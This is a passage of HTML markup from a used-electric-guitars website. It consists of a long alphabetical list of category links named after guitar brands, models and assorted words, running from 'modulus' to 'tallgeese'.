</li>
	<li class="cat-item cat-item-903"><a href="https://usedelectricguitars.org/category/modulus/" >modulus</a>
</li>
	<li class="cat-item cat-item-7017"><a href="https://usedelectricguitars.org/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://usedelectricguitars.org/category/momose/" >momose</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://usedelectricguitars.org/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://usedelectricguitars.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://usedelectricguitars.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://usedelectricguitars.org/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://usedelectricguitars.org/category/mosrite/" >mosrite</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://usedelectricguitars.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://usedelectricguitars.org/category/multiply/" >multiply</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://usedelectricguitars.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://usedelectricguitars.org/category/musikraft/" >musikraft</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://usedelectricguitars.org/category/musima/" >musima</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://usedelectricguitars.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://usedelectricguitars.org/category/mx-220/" >mx-220</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://usedelectricguitars.org/category/mx-250/" >mx-250</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://usedelectricguitars.org/category/mx250/" >mx250</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://usedelectricguitars.org/category/mx250ii/" >mx250ii</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://usedelectricguitars.org/category/n-hh-460/" >n-hh-460</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://usedelectricguitars.org/category/n14233-1/" >n14233-1</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://usedelectricguitars.org/category/n78123-4/" >n78123-4</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://usedelectricguitars.org/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://usedelectricguitars.org/category/nate/" >nate</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://usedelectricguitars.org/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://usedelectricguitars.org/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://usedelectricguitars.org/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://usedelectricguitars.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://usedelectricguitars.org/category/neotech/" >neotech</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://usedelectricguitars.org/category/neuwertige/" >neuwertige</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://usedelectricguitars.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://usedelectricguitars.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://usedelectricguitars.org/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://usedelectricguitars.org/category/noisemaker/" >noisemaker</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://usedelectricguitars.org/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://usedelectricguitars.org/category/novax/" >novax</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://usedelectricguitars.org/category/nst10ral/" >nst10ral</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://usedelectricguitars.org/category/numark/" >numark</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://usedelectricguitars.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://usedelectricguitars.org/category/onecontrol/" >onecontrol</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://usedelectricguitars.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://usedelectricguitars.org/category/onokobo/" >onokobo</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://usedelectricguitars.org/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://usedelectricguitars.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://usedelectricguitars.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://usedelectricguitars.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://usedelectricguitars.org/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://usedelectricguitars.org/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://usedelectricguitars.org/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://usedelectricguitars.org/category/outlook/" >outlook</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://usedelectricguitars.org/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://usedelectricguitars.org/category/ovations/" >ovations</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://usedelectricguitars.org/category/overplayed/" >overplayed</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://usedelectricguitars.org/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://usedelectricguitars.org/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://usedelectricguitars.org/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://usedelectricguitars.org/category/pac612viix/" >pac612viix</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://usedelectricguitars.org/category/palir/" >palir</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://usedelectricguitars.org/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://usedelectricguitars.org/category/paoletti/" >paoletti</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://usedelectricguitars.org/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://usedelectricguitars.org/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://usedelectricguitars.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://usedelectricguitars.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://usedelectricguitars.org/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://usedelectricguitars.org/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://usedelectricguitars.org/category/pedals/" >pedals</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://usedelectricguitars.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://usedelectricguitars.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://usedelectricguitars.org/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://usedelectricguitars.org/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://usedelectricguitars.org/category/photogenic/" >photogenic</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://usedelectricguitars.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-6787"><a href="https://usedelectricguitars.org/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://usedelectricguitars.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://usedelectricguitars.org/category/pignose/" >pignose</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://usedelectricguitars.org/category/placentia/" >placentia</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://usedelectricguitars.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://usedelectricguitars.org/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://usedelectricguitars.org/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://usedelectricguitars.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://usedelectricguitars.org/category/playtech/" >playtech</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://usedelectricguitars.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://usedelectricguitars.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://usedelectricguitars.org/category/pre-cbs/" >pre-cbs</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://usedelectricguitars.org/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://usedelectricguitars.org/category/pricey/" >pricey</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://usedelectricguitars.org/category/prisma/" >prisma</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://usedelectricguitars.org/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://usedelectricguitars.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://usedelectricguitars.org/category/progauge/" >progauge</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://usedelectricguitars.org/category/prologue/" >prologue</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://usedelectricguitars.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://usedelectricguitars.org/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://usedelectricguitars.org/category/psychederhythm/" >psychederhythm</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://usedelectricguitars.org/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://usedelectricguitars.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://usedelectricguitars.org/category/quilted/" >quilted</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://usedelectricguitars.org/category/rainworld/" >rainworld</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://usedelectricguitars.org/category/raise/" >raise</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://usedelectricguitars.org/category/randomstar/" >randomstar</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://usedelectricguitars.org/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://usedelectricguitars.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://usedelectricguitars.org/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://usedelectricguitars.org/category/razo/" >razo</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://usedelectricguitars.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://usedelectricguitars.org/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://usedelectricguitars.org/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://usedelectricguitars.org/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://usedelectricguitars.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://usedelectricguitars.org/category/rebirth/" >rebirth</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://usedelectricguitars.org/category/reckless/" >reckless</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://usedelectricguitars.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://usedelectricguitars.org/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://usedelectricguitars.org/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://usedelectricguitars.org/category/refret/" >refret</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://usedelectricguitars.org/category/regret/" >regret</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://usedelectricguitars.org/category/regreting/" >regreting</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://usedelectricguitars.org/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://usedelectricguitars.org/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://usedelectricguitars.org/category/relish/" >relish</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://usedelectricguitars.org/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://usedelectricguitars.org/category/reno/" >reno</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://usedelectricguitars.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://usedelectricguitars.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://usedelectricguitars.org/category/retailers/" >retailers</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://usedelectricguitars.org/category/revelator/" >revelator</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://usedelectricguitars.org/category/reverb/" >reverb</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://usedelectricguitars.org/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://usedelectricguitars.org/category/revisit/" >revisit</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://usedelectricguitars.org/category/revv/" >revv</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://usedelectricguitars.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://usedelectricguitars.org/category/richwood/" >richwood</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://usedelectricguitars.org/category/rickenbacker/" >rickenbacker</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://usedelectricguitars.org/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://usedelectricguitars.org/category/risky/" >risky</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://usedelectricguitars.org/category/rivera/" >rivera</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://usedelectricguitars.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://usedelectricguitars.org/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://usedelectricguitars.org/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-7251"><a href="https://usedelectricguitars.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://usedelectricguitars.org/category/rockcinn/" >rockcinn</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://usedelectricguitars.org/category/rodeoholic/" >rodeoholic</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://usedelectricguitars.org/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://usedelectricguitars.org/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://usedelectricguitars.org/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://usedelectricguitars.org/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://usedelectricguitars.org/category/rosewood/" >rosewood</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://usedelectricguitars.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://usedelectricguitars.org/category/russler/" >russler</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://usedelectricguitars.org/category/ryoga/" >ryoga</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://usedelectricguitars.org/category/sa-550/" >sa-550</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://usedelectricguitars.org/category/saec/" >saec</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://usedelectricguitars.org/category/sago/" >sago</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://usedelectricguitars.org/category/saito/" >saito</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://usedelectricguitars.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://usedelectricguitars.org/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://usedelectricguitars.org/category/samic/" >samic</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://usedelectricguitars.org/category/samicksg/" >samicksg</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://usedelectricguitars.org/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://usedelectricguitars.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://usedelectricguitars.org/category/santanu/" >santanu</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://usedelectricguitars.org/category/sawtooth/" >sawtooth</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://usedelectricguitars.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://usedelectricguitars.org/category/schecter/" >schecter</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://usedelectricguitars.org/category/sdc-22black/" >sdc-22black</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://usedelectricguitars.org/category/seagull/" >seagull</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://usedelectricguitars.org/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://usedelectricguitars.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://usedelectricguitars.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://usedelectricguitars.org/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://usedelectricguitars.org/category/seeds/" >seeds</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://usedelectricguitars.org/category/selder/" >selder</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://usedelectricguitars.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://usedelectricguitars.org/category/seltene/" >seltene</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://usedelectricguitars.org/category/selva/" >selva</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://usedelectricguitars.org/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://usedelectricguitars.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://usedelectricguitars.org/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://usedelectricguitars.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://usedelectricguitars.org/category/seymour/" >seymour</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://usedelectricguitars.org/category/shecter/" >shecter</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://usedelectricguitars.org/category/shergold/" >shergold</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://usedelectricguitars.org/category/shimamura/" >shimamura</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://usedelectricguitars.org/category/shins/" >shin&#039;s</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://usedelectricguitars.org/category/sho-bud/" >sho-bud</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://usedelectricguitars.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://usedelectricguitars.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://usedelectricguitars.org/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://usedelectricguitars.org/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://usedelectricguitars.org/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://usedelectricguitars.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://usedelectricguitars.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://usedelectricguitars.org/category/silvertone/" >silvertone</a>
</li>
	<li class="cat-item cat-item-6824"><a href="https://usedelectricguitars.org/category/silvia/" >silvia</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://usedelectricguitars.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://usedelectricguitars.org/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://usedelectricguitars.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://usedelectricguitars.org/category/sixties/" >sixties</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://usedelectricguitars.org/category/skarton/" >skarton</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://usedelectricguitars.org/category/slammer/" >slammer</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://usedelectricguitars.org/category/slg-100s/" >slg-100s</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://usedelectricguitars.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://usedelectricguitars.org/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://usedelectricguitars.org/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://usedelectricguitars.org/category/snakebyte/" >snakebyte</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://usedelectricguitars.org/category/snapper/" >snapper</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://usedelectricguitars.org/category/snapper-ctm-fm/" >snapper-ctm-fm</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://usedelectricguitars.org/category/sneaky/" >sneaky</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://usedelectricguitars.org/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://usedelectricguitars.org/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://usedelectricguitars.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://usedelectricguitars.org/category/soldano/" >soldano</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://usedelectricguitars.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://usedelectricguitars.org/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://usedelectricguitars.org/category/sore/" >sore</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://usedelectricguitars.org/category/souldier/" >souldier</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://usedelectricguitars.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://usedelectricguitars.org/category/sounding/" >sounding</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://usedelectricguitars.org/category/soundsation/" >soundsation</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://usedelectricguitars.org/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://usedelectricguitars.org/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://usedelectricguitars.org/category/sozo/" >sozo</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://usedelectricguitars.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://usedelectricguitars.org/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://usedelectricguitars.org/category/spear/" >spear</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://usedelectricguitars.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://usedelectricguitars.org/category/spector/" >spector</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://usedelectricguitars.org/category/speedster/" >speedster</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://usedelectricguitars.org/category/splendor/" >splendor</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://usedelectricguitars.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://usedelectricguitars.org/category/sprague/" >sprague</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://usedelectricguitars.org/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://usedelectricguitars.org/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://usedelectricguitars.org/category/squiers/" >squiers</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://usedelectricguitars.org/category/st-type/" >st-type</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://usedelectricguitars.org/category/stafford/" >stafford</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://usedelectricguitars.org/category/staind/" >staind</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://usedelectricguitars.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://usedelectricguitars.org/category/standard2013birdspaul/" >standard2013birdspaul</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://usedelectricguitars.org/category/starcaster/" >starcaster</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://usedelectricguitars.org/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://usedelectricguitars.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://usedelectricguitars.org/category/steinberger/" >steinberger</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://usedelectricguitars.org/category/steinbergers/" >steinberger&#039;s</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://usedelectricguitars.org/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://usedelectricguitars.org/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://usedelectricguitars.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://usedelectricguitars.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://usedelectricguitars.org/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://usedelectricguitars.org/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://usedelectricguitars.org/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://usedelectricguitars.org/category/strandberg/" >strandberg</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://usedelectricguitars.org/category/strat/" >strat</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://usedelectricguitars.org/category/strato/" >strato</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://usedelectricguitars.org/category/stratocaster/" >stratocaster</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://usedelectricguitars.org/category/stratocasters/" >stratocasters</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://usedelectricguitars.org/category/stratocastersss/" >stratocastersss</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://usedelectricguitars.org/category/stretching/" >stretching</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://usedelectricguitars.org/category/strictly/" >strictly</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://usedelectricguitars.org/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://usedelectricguitars.org/category/strings/" >strings</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://usedelectricguitars.org/category/stripe/" >stripe</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://usedelectricguitars.org/category/striped/" >striped</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://usedelectricguitars.org/category/strymon/" >strymon</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://usedelectricguitars.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://usedelectricguitars.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://usedelectricguitars.org/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://usedelectricguitars.org/category/sugi/" >sugi</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://usedelectricguitars.org/category/suhr/" >suhr</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://usedelectricguitars.org/category/sumika/" >sumika</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://usedelectricguitars.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://usedelectricguitars.org/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://usedelectricguitars.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://usedelectricguitars.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://usedelectricguitars.org/category/supro/" >supro</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://usedelectricguitars.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://usedelectricguitars.org/category/syntheffector/" >syntheffector</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://usedelectricguitars.org/category/synyster/" >synyster</a>
</li>
	<li class="cat-item cat-item-7488"><a href="https://usedelectricguitars.org/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://usedelectricguitars.org/category/tabors/" >tabor&#039;s</a>
</li>
	<li class="cat-item cat-item-7373"><a href="https://usedelectricguitars.org/category/taeyandor/" >taeyandor</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://usedelectricguitars.org/category/takamine/" >takamine</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://usedelectricguitars.org/category/takeharu/" >takeharu</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://usedelectricguitars.org/category/talbo/" >talbo</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://usedelectricguitars.org/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://usedelectricguitars.org/category/tallgeese/" >tallgeese</a>
</li>
